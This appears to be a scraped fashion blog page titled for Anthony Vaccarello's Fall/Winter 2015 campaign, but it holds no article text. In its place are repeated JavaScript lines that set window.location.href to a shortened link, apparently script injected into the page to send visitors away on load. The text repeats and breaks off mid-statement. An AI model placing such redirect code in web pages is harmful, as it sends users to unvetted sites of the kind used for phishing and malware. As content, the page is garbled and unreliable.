
Anthony Vaccarello Fall/Winter 2015 Campaign
July 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...